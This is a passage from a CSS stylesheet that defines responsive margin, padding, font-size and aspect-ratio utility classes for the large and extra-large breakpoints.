        padding-bottom: 15px !important;
    }
    .pl-lg-15 {
        padding-left: 15px !important;
    }
    .m-lg-20 {
        margin: 20px !important;
    }
    .my-lg-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-lg-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-lg-20 {
        margin-top: 20px !important;
    }
    .mr-lg-20 {
        margin-right: 20px !important;
    }
    .mb-lg-20 {
        margin-bottom: 20px !important;
    }
    .ml-lg-20 {
        margin-left: 20px !important;
    }
    .p-lg-20 {
        padding: 20px !important;
    }
    .py-lg-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-lg-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-lg-20 {
        padding-top: 20px !important;
    }
    .pr-lg-20 {
        padding-right: 20px !important;
    }
    .pb-lg-20 {
        padding-bottom: 20px !important;
    }
    .pl-lg-20 {
        padding-left: 20px !important;
    }
    .m-lg-25 {
        margin: 25px !important;
    }
    .my-lg-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-lg-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-lg-25 {
        margin-top: 25px !important;
    }
    .mr-lg-25 {
        margin-right: 25px !important;
    }
    .mb-lg-25 {
        margin-bottom: 25px !important;
    }
    .ml-lg-25 {
        margin-left: 25px !important;
    }
    .p-lg-25 {
        padding: 25px !important;
    }
    .py-lg-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-lg-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-lg-25 {
        padding-top: 25px !important;
    }
    .pr-lg-25 {
        padding-right: 25px !important;
    }
    .pb-lg-25 {
        padding-bottom: 25px !important;
    }
    .pl-lg-25 {
        padding-left: 25px !important;
    }
    .m-lg-30 {
        margin: 30px !important;
    }
    .my-lg-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-lg-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-lg-30 {
        margin-top: 30px !important;
    }
    .mr-lg-30 {
        margin-right: 30px !important;
    }
    .mb-lg-30 {
        margin-bottom: 30px !important;
    }
    .ml-lg-30 {
        margin-left: 30px !important;
    }
    .p-lg-30 {
        padding: 30px !important;
    }
    .py-lg-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-lg-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-lg-30 {
        padding-top: 30px !important;
    }
    .pr-lg-30 {
        padding-right: 30px !important;
    }
    .pb-lg-30 {
        padding-bottom: 30px !important;
    }
    .pl-lg-30 {
        padding-left: 30px !important;
    }
    .m-lg-35 {
        margin: 35px !important;
    }
    .my-lg-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-lg-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-lg-35 {
        margin-top: 35px !important;
    }
    .mr-lg-35 {
        margin-right: 35px !important;
    }
    .mb-lg-35 {
        margin-bottom: 35px !important;
    }
    .ml-lg-35 {
        margin-left: 35px !important;
    }
    .p-lg-35 {
        padding: 35px !important;
    }
    .py-lg-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-lg-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-lg-35 {
        padding-top: 35px !important;
    }
    .pr-lg-35 {
        padding-right: 35px !important;
    }
    .pb-lg-35 {
        padding-bottom: 35px !important;
    }
    .pl-lg-35 {
        padding-left: 35px !important;
    }
    .m-lg-40 {
        margin: 40px !important;
    }
    .my-lg-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-lg-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-lg-40 {
        margin-top: 40px !important;
    }
    .mr-lg-40 {
        margin-right: 40px !important;
    }
    .mb-lg-40 {
        margin-bottom: 40px !important;
    }
    .ml-lg-40 {
        margin-left: 40px !important;
    }
    .p-lg-40 {
        padding: 40px !important;
    }
    .py-lg-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-lg-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-lg-40 {
        padding-top: 40px !important;
    }
    .pr-lg-40 {
        padding-right: 40px !important;
    }
    .pb-lg-40 {
        padding-bottom: 40px !important;
    }
    .pl-lg-40 {
        padding-left: 40px !important;
    }
    .m-lg-45 {
        margin: 45px !important;
    }
    .my-lg-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-lg-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-lg-45 {
        margin-top: 45px !important;
    }
    .mr-lg-45 {
        margin-right: 45px !important;
    }
    .mb-lg-45 {
        margin-bottom: 45px !important;
    }
    .ml-lg-45 {
        margin-left: 45px !important;
    }
    .p-lg-45 {
        padding: 45px !important;
    }
    .py-lg-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-lg-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-lg-45 {
        padding-top: 45px !important;
    }
    .pr-lg-45 {
        padding-right: 45px !important;
    }
    .pb-lg-45 {
        padding-bottom: 45px !important;
    }
    .pl-lg-45 {
        padding-left: 45px !important;
    }
    .m-lg-50 {
        margin: 50px !important;
    }
    .my-lg-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-lg-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-lg-50 {
        margin-top: 50px !important;
    }
    .mr-lg-50 {
        margin-right: 50px !important;
    }
    .mb-lg-50 {
        margin-bottom: 50px !important;
    }
    .ml-lg-50 {
        margin-left: 50px !important;
    }
    .p-lg-50 {
        padding: 50px !important;
    }
    .py-lg-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-lg-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-lg-50 {
        padding-top: 50px !important;
    }
    .pr-lg-50 {
        padding-right: 50px !important;
    }
    .pb-lg-50 {
        padding-bottom: 50px !important;
    }
    .pl-lg-50 {
        padding-left: 50px !important;
    }
    .m-lg-55 {
        margin: 55px !important;
    }
    .my-lg-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-lg-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-lg-55 {
        margin-top: 55px !important;
    }
    .mr-lg-55 {
        margin-right: 55px !important;
    }
    .mb-lg-55 {
        margin-bottom: 55px !important;
    }
    .ml-lg-55 {
        margin-left: 55px !important;
    }
    .p-lg-55 {
        padding: 55px !important;
    }
    .py-lg-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-lg-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-lg-55 {
        padding-top: 55px !important;
    }
    .pr-lg-55 {
        padding-right: 55px !important;
    }
    .pb-lg-55 {
        padding-bottom: 55px !important;
    }
    .pl-lg-55 {
        padding-left: 55px !important;
    }
    .m-lg-60 {
        margin: 60px !important;
    }
    .my-lg-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-lg-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-lg-60 {
        margin-top: 60px !important;
    }
    .mr-lg-60 {
        margin-right: 60px !important;
    }
    .mb-lg-60 {
        margin-bottom: 60px !important;
    }
    .ml-lg-60 {
        margin-left: 60px !important;
    }
    .p-lg-60 {
        padding: 60px !important;
    }
    .py-lg-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-lg-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-lg-60 {
        padding-top: 60px !important;
    }
    .pr-lg-60 {
        padding-right: 60px !important;
    }
    .pb-lg-60 {
        padding-bottom: 60px !important;
    }
    .pl-lg-60 {
        padding-left: 60px !important;
    }
    .m-lg-65 {
        margin: 65px !important;
    }
    .my-lg-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-lg-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-lg-65 {
        margin-top: 65px !important;
    }
    .mr-lg-65 {
        margin-right: 65px !important;
    }
    .mb-lg-65 {
        margin-bottom: 65px !important;
    }
    .ml-lg-65 {
        margin-left: 65px !important;
    }
    .p-lg-65 {
        padding: 65px !important;
    }
    .py-lg-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-lg-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-lg-65 {
        padding-top: 65px !important;
    }
    .pr-lg-65 {
        padding-right: 65px !important;
    }
    .pb-lg-65 {
        padding-bottom: 65px !important;
    }
    .pl-lg-65 {
        padding-left: 65px !important;
    }
    .m-lg-70 {
        margin: 70px !important;
    }
    .my-lg-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-lg-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-lg-70 {
        margin-top: 70px !important;
    }
    .mr-lg-70 {
        margin-right: 70px !important;
    }
    .mb-lg-70 {
        margin-bottom: 70px !important;
    }
    .ml-lg-70 {
        margin-left: 70px !important;
    }
    .p-lg-70 {
        padding: 70px !important;
    }
    .py-lg-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-lg-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-lg-70 {
        padding-top: 70px !important;
    }
    .pr-lg-70 {
        padding-right: 70px !important;
    }
    .pb-lg-70 {
        padding-bottom: 70px !important;
    }
    .pl-lg-70 {
        padding-left: 70px !important;
    }
    .m-lg-75 {
        margin: 75px !important;
    }
    .my-lg-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-lg-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-lg-75 {
        margin-top: 75px !important;
    }
    .mr-lg-75 {
        margin-right: 75px !important;
    }
    .mb-lg-75 {
        margin-bottom: 75px !important;
    }
    .ml-lg-75 {
        margin-left: 75px !important;
    }
    .p-lg-75 {
        padding: 75px !important;
    }
    .py-lg-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-lg-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-lg-75 {
        padding-top: 75px !important;
    }
    .pr-lg-75 {
        padding-right: 75px !important;
    }
    .pb-lg-75 {
        padding-bottom: 75px !important;
    }
    .pl-lg-75 {
        padding-left: 75px !important;
    }
    .m-lg-80 {
        margin: 80px !important;
    }
    .my-lg-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-lg-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-lg-80 {
        margin-top: 80px !important;
    }
    .mr-lg-80 {
        margin-right: 80px !important;
    }
    .mb-lg-80 {
        margin-bottom: 80px !important;
    }
    .ml-lg-80 {
        margin-left: 80px !important;
    }
    .p-lg-80 {
        padding: 80px !important;
    }
    .py-lg-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-lg-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-lg-80 {
        padding-top: 80px !important;
    }
    .pr-lg-80 {
        padding-right: 80px !important;
    }
    .pb-lg-80 {
        padding-bottom: 80px !important;
    }
    .pl-lg-80 {
        padding-left: 80px !important;
    }
    .m-lg-85 {
        margin: 85px !important;
    }
    .my-lg-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-lg-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-lg-85 {
        margin-top: 85px !important;
    }
    .mr-lg-85 {
        margin-right: 85px !important;
    }
    .mb-lg-85 {
        margin-bottom: 85px !important;
    }
    .ml-lg-85 {
        margin-left: 85px !important;
    }
    .p-lg-85 {
        padding: 85px !important;
    }
    .py-lg-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-lg-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-lg-85 {
        padding-top: 85px !important;
    }
    .pr-lg-85 {
        padding-right: 85px !important;
    }
    .pb-lg-85 {
        padding-bottom: 85px !important;
    }
    .pl-lg-85 {
        padding-left: 85px !important;
    }
    .fs-lg-63 {
        font-size: 63px !important;
    }
    .fs-lg-55 {
        font-size: 55px !important;
    }
    .fs-lg-38 {
        font-size: 38px !important;
    }
    .fs-lg-30 {
        font-size: 30px !important;
    }
    .fs-lg-29 {
        font-size: 29px !important;
    }
    .fs-lg-28 {
        font-size: 28px !important;
    }
    .fs-lg-27 {
        font-size: 27px !important;
    }
    .fs-lg-26 {
        font-size: 26px !important;
    }
    .fs-lg-25 {
        font-size: 25px !important;
    }
    .fs-lg-24 {
        font-size: 24px !important;
    }
    .fs-lg-23 {
        font-size: 23px !important;
    }
    .fs-lg-22 {
        font-size: 22px !important;
    }
    .fs-lg-21 {
        font-size: 21px !important;
    }
    .fs-lg-20 {
        font-size: 20px !important;
    }
    .fs-lg-19 {
        font-size: 19px !important;
    }
    .fs-lg-18 {
        font-size: 18px !important;
    }
    .fs-lg-17 {
        font-size: 17px !important;
    }
    .fs-lg-16 {
        font-size: 16px !important;
    }
    .fs-lg-15 {
        font-size: 15px !important;
    }
    .fs-lg-14 {
        font-size: 14px !important;
    }

    .rti-lg-x2 {
        padding-top: 200%;
    }

    .rti-lg-150 {
        padding-top: 150%;
    }

    .rti-lg-130 {
        padding-top: 130%;
    }

    .rti-lg-100 {
        padding-top: 100%;
    }

    .rti-lg-95 {
        padding-top: 95%;
    }

    .rti-lg-75 {
        padding-top: 75%;
    }

    .rti-lg-66 {
        padding-top: 66.66%;
    }

    .rti-lg-62 {
        padding-top: 62.5%;
    }

    .rti-lg-56 {
        padding-top: 56.25%;
    }

    .rti-lg-25 {
        padding-top: 25%;
    }

    .flex-lg-7 {
        flex: 0 0 14.285%;
    }
}

/*------ Extra large 1200px ------*/
@media (min-width: 1200px) {
    .m-xl-0 {
        margin: 0px !important;
    }
    .my-xl-0 {
        margin-top: 0px !important;
        margin-bottom: 0px !important;
    }
    .mx-xl-0 {
        margin-left: 0px !important;
        margin-right: 0px !important;
    }
    .mt-xl-0 {
        margin-top: 0px !important;
    }
    .mr-xl-0 {
        margin-right: 0px !important;
    }
    .mb-xl-0 {
        margin-bottom: 0px !important;
    }
    .ml-xl-0 {
        margin-left: 0px !important;
    }
    .p-xl-0 {
        padding: 0px !important;
    }
    .py-xl-0 {
        padding-top: 0px !important;
        padding-bottom: 0px !important;
    }
    .px-xl-0 {
        padding-left: 0px !important;
        padding-right: 0px !important;
    }
    .pt-xl-0 {
        padding-top: 0px !important;
    }
    .pr-xl-0 {
        padding-right: 0px !important;
    }
    .pb-xl-0 {
        padding-bottom: 0px !important;
    }
    .pl-xl-0 {
        padding-left: 0px !important;
    }
    .m-xl-5 {
        margin: 5px !important;
    }
    .my-xl-5 {
        margin-top: 5px !important;
        margin-bottom: 5px !important;
    }
    .mx-xl-5 {
        margin-left: 5px !important;
        margin-right: 5px !important;
    }
    .mt-xl-5 {
        margin-top: 5px !important;
    }
    .mr-xl-5 {
        margin-right: 5px !important;
    }
    .mb-xl-5 {
        margin-bottom: 5px !important;
    }
    .ml-xl-5 {
        margin-left: 5px !important;
    }
    .p-xl-5 {
        padding: 5px !important;
    }
    .py-xl-5 {
        padding-top: 5px !important;
        padding-bottom: 5px !important;
    }
    .px-xl-5 {
        padding-left: 5px !important;
        padding-right: 5px !important;
    }
    .pt-xl-5 {
        padding-top: 5px !important;
    }
    .pr-xl-5 {
        padding-right: 5px !important;
    }
    .pb-xl-5 {
        padding-bottom: 5px !important;
    }
    .pl-xl-5 {
        padding-left: 5px !important;
    }
    .m-xl-10 {
        margin: 10px !important;
    }
    .my-xl-10 {
        margin-top: 10px !important;
        margin-bottom: 10px !important;
    }
    .mx-xl-10 {
        margin-left: 10px !important;
        margin-right: 10px !important;
    }
    .mt-xl-10 {
        margin-top: 10px !important;
    }
    .mr-xl-10 {
        margin-right: 10px !important;
    }
    .mb-xl-10 {
        margin-bottom: 10px !important;
    }
    .ml-xl-10 {
        margin-left: 10px !important;
    }
    .p-xl-10 {
        padding: 10px !important;
    }
    .py-xl-10 {
        padding-top: 10px !important;
        padding-bottom: 10px !important;
    }
    .px-xl-10 {
        padding-left: 10px !important;
        padding-right: 10px !important;
    }
    .pt-xl-10 {
        padding-top: 10px !important;
    }
    .pr-xl-10 {
        padding-right: 10px !important;
    }
    .pb-xl-10 {
        padding-bottom: 10px !important;
    }
    .pl-xl-10 {
        padding-left: 10px !important;
    }
    .m-xl-15 {
        margin: 15px !important;
    }
    .my-xl-15 {
        margin-top: 15px !important;
        margin-bottom: 15px !important;
    }
    .mx-xl-15 {
        margin-left: 15px !important;
        margin-right: 15px !important;
    }
    .mt-xl-15 {
        margin-top: 15px !important;
    }
    .mr-xl-15 {
        margin-right: 15px !important;
    }
    .mb-xl-15 {
        margin-bottom: 15px !important;
    }
    .ml-xl-15 {
        margin-left: 15px !important;
    }
    .p-xl-15 {
        padding: 15px !important;
    }
    .py-xl-15 {
        padding-top: 15px !important;
        padding-bottom: 15px !important;
    }
    .px-xl-15 {
        padding-left: 15px !important;
        padding-right: 15px !important;
    }
    .pt-xl-15 {
        padding-top: 15px !important;
    }
    .pr-xl-15 {
        padding-right: 15px !important;
    }
    .pb-xl-15 {
        padding-bottom: 15px !important;
    }
    .pl-xl-15 {
        padding-left: 15px !important;
    }
    .m-xl-20 {
        margin: 20px !important;
    }
    .my-xl-20 {
        margin-top: 20px !important;
        margin-bottom: 20px !important;
    }
    .mx-xl-20 {
        margin-left: 20px !important;
        margin-right: 20px !important;
    }
    .mt-xl-20 {
        margin-top: 20px !important;
    }
    .mr-xl-20 {
        margin-right: 20px !important;
    }
    .mb-xl-20 {
        margin-bottom: 20px !important;
    }
    .ml-xl-20 {
        margin-left: 20px !important;
    }
    .p-xl-20 {
        padding: 20px !important;
    }
    .py-xl-20 {
        padding-top: 20px !important;
        padding-bottom: 20px !important;
    }
    .px-xl-20 {
        padding-left: 20px !important;
        padding-right: 20px !important;
    }
    .pt-xl-20 {
        padding-top: 20px !important;
    }
    .pr-xl-20 {
        padding-right: 20px !important;
    }
    .pb-xl-20 {
        padding-bottom: 20px !important;
    }
    .pl-xl-20 {
        padding-left: 20px !important;
    }
    .m-xl-25 {
        margin: 25px !important;
    }
    .my-xl-25 {
        margin-top: 25px !important;
        margin-bottom: 25px !important;
    }
    .mx-xl-25 {
        margin-left: 25px !important;
        margin-right: 25px !important;
    }
    .mt-xl-25 {
        margin-top: 25px !important;
    }
    .mr-xl-25 {
        margin-right: 25px !important;
    }
    .mb-xl-25 {
        margin-bottom: 25px !important;
    }
    .ml-xl-25 {
        margin-left: 25px !important;
    }
    .p-xl-25 {
        padding: 25px !important;
    }
    .py-xl-25 {
        padding-top: 25px !important;
        padding-bottom: 25px !important;
    }
    .px-xl-25 {
        padding-left: 25px !important;
        padding-right: 25px !important;
    }
    .pt-xl-25 {
        padding-top: 25px !important;
    }
    .pr-xl-25 {
        padding-right: 25px !important;
    }
    .pb-xl-25 {
        padding-bottom: 25px !important;
    }
    .pl-xl-25 {
        padding-left: 25px !important;
    }
    .m-xl-30 {
        margin: 30px !important;
    }
    .my-xl-30 {
        margin-top: 30px !important;
        margin-bottom: 30px !important;
    }
    .mx-xl-30 {
        margin-left: 30px !important;
        margin-right: 30px !important;
    }
    .mt-xl-30 {
        margin-top: 30px !important;
    }
    .mr-xl-30 {
        margin-right: 30px !important;
    }
    .mb-xl-30 {
        margin-bottom: 30px !important;
    }
    .ml-xl-30 {
        margin-left: 30px !important;
    }
    .p-xl-30 {
        padding: 30px !important;
    }
    .py-xl-30 {
        padding-top: 30px !important;
        padding-bottom: 30px !important;
    }
    .px-xl-30 {
        padding-left: 30px !important;
        padding-right: 30px !important;
    }
    .pt-xl-30 {
        padding-top: 30px !important;
    }
    .pr-xl-30 {
        padding-right: 30px !important;
    }
    .pb-xl-30 {
        padding-bottom: 30px !important;
    }
    .pl-xl-30 {
        padding-left: 30px !important;
    }
    .m-xl-35 {
        margin: 35px !important;
    }
    .my-xl-35 {
        margin-top: 35px !important;
        margin-bottom: 35px !important;
    }
    .mx-xl-35 {
        margin-left: 35px !important;
        margin-right: 35px !important;
    }
    .mt-xl-35 {
        margin-top: 35px !important;
    }
    .mr-xl-35 {
        margin-right: 35px !important;
    }
    .mb-xl-35 {
        margin-bottom: 35px !important;
    }
    .ml-xl-35 {
        margin-left: 35px !important;
    }
    .p-xl-35 {
        padding: 35px !important;
    }
    .py-xl-35 {
        padding-top: 35px !important;
        padding-bottom: 35px !important;
    }
    .px-xl-35 {
        padding-left: 35px !important;
        padding-right: 35px !important;
    }
    .pt-xl-35 {
        padding-top: 35px !important;
    }
    .pr-xl-35 {
        padding-right: 35px !important;
    }
    .pb-xl-35 {
        padding-bottom: 35px !important;
    }
    .pl-xl-35 {
        padding-left: 35px !important;
    }
    .m-xl-40 {
        margin: 40px !important;
    }
    .my-xl-40 {
        margin-top: 40px !important;
        margin-bottom: 40px !important;
    }
    .mx-xl-40 {
        margin-left: 40px !important;
        margin-right: 40px !important;
    }
    .mt-xl-40 {
        margin-top: 40px !important;
    }
    .mr-xl-40 {
        margin-right: 40px !important;
    }
    .mb-xl-40 {
        margin-bottom: 40px !important;
    }
    .ml-xl-40 {
        margin-left: 40px !important;
    }
    .p-xl-40 {
        padding: 40px !important;
    }
    .py-xl-40 {
        padding-top: 40px !important;
        padding-bottom: 40px !important;
    }
    .px-xl-40 {
        padding-left: 40px !important;
        padding-right: 40px !important;
    }
    .pt-xl-40 {
        padding-top: 40px !important;
    }
    .pr-xl-40 {
        padding-right: 40px !important;
    }
    .pb-xl-40 {
        padding-bottom: 40px !important;
    }
    .pl-xl-40 {
        padding-left: 40px !important;
    }
    .m-xl-45 {
        margin: 45px !important;
    }
    .my-xl-45 {
        margin-top: 45px !important;
        margin-bottom: 45px !important;
    }
    .mx-xl-45 {
        margin-left: 45px !important;
        margin-right: 45px !important;
    }
    .mt-xl-45 {
        margin-top: 45px !important;
    }
    .mr-xl-45 {
        margin-right: 45px !important;
    }
    .mb-xl-45 {
        margin-bottom: 45px !important;
    }
    .ml-xl-45 {
        margin-left: 45px !important;
    }
    .p-xl-45 {
        padding: 45px !important;
    }
    .py-xl-45 {
        padding-top: 45px !important;
        padding-bottom: 45px !important;
    }
    .px-xl-45 {
        padding-left: 45px !important;
        padding-right: 45px !important;
    }
    .pt-xl-45 {
        padding-top: 45px !important;
    }
    .pr-xl-45 {
        padding-right: 45px !important;
    }
    .pb-xl-45 {
        padding-bottom: 45px !important;
    }
    .pl-xl-45 {
        padding-left: 45px !important;
    }
    .m-xl-50 {
        margin: 50px !important;
    }
    .my-xl-50 {
        margin-top: 50px !important;
        margin-bottom: 50px !important;
    }
    .mx-xl-50 {
        margin-left: 50px !important;
        margin-right: 50px !important;
    }
    .mt-xl-50 {
        margin-top: 50px !important;
    }
    .mr-xl-50 {
        margin-right: 50px !important;
    }
    .mb-xl-50 {
        margin-bottom: 50px !important;
    }
    .ml-xl-50 {
        margin-left: 50px !important;
    }
    .p-xl-50 {
        padding: 50px !important;
    }
    .py-xl-50 {
        padding-top: 50px !important;
        padding-bottom: 50px !important;
    }
    .px-xl-50 {
        padding-left: 50px !important;
        padding-right: 50px !important;
    }
    .pt-xl-50 {
        padding-top: 50px !important;
    }
    .pr-xl-50 {
        padding-right: 50px !important;
    }
    .pb-xl-50 {
        padding-bottom: 50px !important;
    }
    .pl-xl-50 {
        padding-left: 50px !important;
    }
    .m-xl-55 {
        margin: 55px !important;
    }
    .my-xl-55 {
        margin-top: 55px !important;
        margin-bottom: 55px !important;
    }
    .mx-xl-55 {
        margin-left: 55px !important;
        margin-right: 55px !important;
    }
    .mt-xl-55 {
        margin-top: 55px !important;
    }
    .mr-xl-55 {
        margin-right: 55px !important;
    }
    .mb-xl-55 {
        margin-bottom: 55px !important;
    }
    .ml-xl-55 {
        margin-left: 55px !important;
    }
    .p-xl-55 {
        padding: 55px !important;
    }
    .py-xl-55 {
        padding-top: 55px !important;
        padding-bottom: 55px !important;
    }
    .px-xl-55 {
        padding-left: 55px !important;
        padding-right: 55px !important;
    }
    .pt-xl-55 {
        padding-top: 55px !important;
    }
    .pr-xl-55 {
        padding-right: 55px !important;
    }
    .pb-xl-55 {
        padding-bottom: 55px !important;
    }
    .pl-xl-55 {
        padding-left: 55px !important;
    }
    .m-xl-60 {
        margin: 60px !important;
    }
    .my-xl-60 {
        margin-top: 60px !important;
        margin-bottom: 60px !important;
    }
    .mx-xl-60 {
        margin-left: 60px !important;
        margin-right: 60px !important;
    }
    .mt-xl-60 {
        margin-top: 60px !important;
    }
    .mr-xl-60 {
        margin-right: 60px !important;
    }
    .mb-xl-60 {
        margin-bottom: 60px !important;
    }
    .ml-xl-60 {
        margin-left: 60px !important;
    }
    .p-xl-60 {
        padding: 60px !important;
    }
    .py-xl-60 {
        padding-top: 60px !important;
        padding-bottom: 60px !important;
    }
    .px-xl-60 {
        padding-left: 60px !important;
        padding-right: 60px !important;
    }
    .pt-xl-60 {
        padding-top: 60px !important;
    }
    .pr-xl-60 {
        padding-right: 60px !important;
    }
    .pb-xl-60 {
        padding-bottom: 60px !important;
    }
    .pl-xl-60 {
        padding-left: 60px !important;
    }
    .m-xl-65 {
        margin: 65px !important;
    }
    .my-xl-65 {
        margin-top: 65px !important;
        margin-bottom: 65px !important;
    }
    .mx-xl-65 {
        margin-left: 65px !important;
        margin-right: 65px !important;
    }
    .mt-xl-65 {
        margin-top: 65px !important;
    }
    .mr-xl-65 {
        margin-right: 65px !important;
    }
    .mb-xl-65 {
        margin-bottom: 65px !important;
    }
    .ml-xl-65 {
        margin-left: 65px !important;
    }
    .p-xl-65 {
        padding: 65px !important;
    }
    .py-xl-65 {
        padding-top: 65px !important;
        padding-bottom: 65px !important;
    }
    .px-xl-65 {
        padding-left: 65px !important;
        padding-right: 65px !important;
    }
    .pt-xl-65 {
        padding-top: 65px !important;
    }
    .pr-xl-65 {
        padding-right: 65px !important;
    }
    .pb-xl-65 {
        padding-bottom: 65px !important;
    }
    .pl-xl-65 {
        padding-left: 65px !important;
    }
    .m-xl-70 {
        margin: 70px !important;
    }
    .my-xl-70 {
        margin-top: 70px !important;
        margin-bottom: 70px !important;
    }
    .mx-xl-70 {
        margin-left: 70px !important;
        margin-right: 70px !important;
    }
    .mt-xl-70 {
        margin-top: 70px !important;
    }
    .mr-xl-70 {
        margin-right: 70px !important;
    }
    .mb-xl-70 {
        margin-bottom: 70px !important;
    }
    .ml-xl-70 {
        margin-left: 70px !important;
    }
    .p-xl-70 {
        padding: 70px !important;
    }
    .py-xl-70 {
        padding-top: 70px !important;
        padding-bottom: 70px !important;
    }
    .px-xl-70 {
        padding-left: 70px !important;
        padding-right: 70px !important;
    }
    .pt-xl-70 {
        padding-top: 70px !important;
    }
    .pr-xl-70 {
        padding-right: 70px !important;
    }
    .pb-xl-70 {
        padding-bottom: 70px !important;
    }
    .pl-xl-70 {
        padding-left: 70px !important;
    }
    .m-xl-75 {
        margin: 75px !important;
    }
    .my-xl-75 {
        margin-top: 75px !important;
        margin-bottom: 75px !important;
    }
    .mx-xl-75 {
        margin-left: 75px !important;
        margin-right: 75px !important;
    }
    .mt-xl-75 {
        margin-top: 75px !important;
    }
    .mr-xl-75 {
        margin-right: 75px !important;
    }
    .mb-xl-75 {
        margin-bottom: 75px !important;
    }
    .ml-xl-75 {
        margin-left: 75px !important;
    }
    .p-xl-75 {
        padding: 75px !important;
    }
    .py-xl-75 {
        padding-top: 75px !important;
        padding-bottom: 75px !important;
    }
    .px-xl-75 {
        padding-left: 75px !important;
        padding-right: 75px !important;
    }
    .pt-xl-75 {
        padding-top: 75px !important;
    }
    .pr-xl-75 {
        padding-right: 75px !important;
    }
    .pb-xl-75 {
        padding-bottom: 75px !important;
    }
    .pl-xl-75 {
        padding-left: 75px !important;
    }
    .m-xl-80 {
        margin: 80px !important;
    }
    .my-xl-80 {
        margin-top: 80px !important;
        margin-bottom: 80px !important;
    }
    .mx-xl-80 {
        margin-left: 80px !important;
        margin-right: 80px !important;
    }
    .mt-xl-80 {
        margin-top: 80px !important;
    }
    .mr-xl-80 {
        margin-right: 80px !important;
    }
    .mb-xl-80 {
        margin-bottom: 80px !important;
    }
    .ml-xl-80 {
        margin-left: 80px !important;
    }
    .p-xl-80 {
        padding: 80px !important;
    }
    .py-xl-80 {
        padding-top: 80px !important;
        padding-bottom: 80px !important;
    }
    .px-xl-80 {
        padding-left: 80px !important;
        padding-right: 80px !important;
    }
    .pt-xl-80 {
        padding-top: 80px !important;
    }
    .pr-xl-80 {
        padding-right: 80px !important;
    }
    .pb-xl-80 {
        padding-bottom: 80px !important;
    }
    .pl-xl-80 {
        padding-left: 80px !important;
    }
    .m-xl-85 {
        margin: 85px !important;
    }
    .my-xl-85 {
        margin-top: 85px !important;
        margin-bottom: 85px !important;
    }
    .mx-xl-85 {
        margin-left: 85px !important;
        margin-right: 85px !important;
    }
    .mt-xl-85 {
        margin-top: 85px !important;
    }
    .mr-xl-85 {
        margin-right: 85px !important;
    }
    .mb-xl-85 {
        margin-bottom: 85px !important;
    }
    .ml-xl-85 {
        margin-left: 85px !important;
    }
    .p-xl-85 {
        padding: 85px !important;
    }
    .py-xl-85 {
        padding-top: 85px !important;
        padding-bottom: 85px !important;
    }
    .px-xl-85 {
        padding-left: 85px !important;
        padding-right: 85px !important;
    }
    .pt-xl-85 {
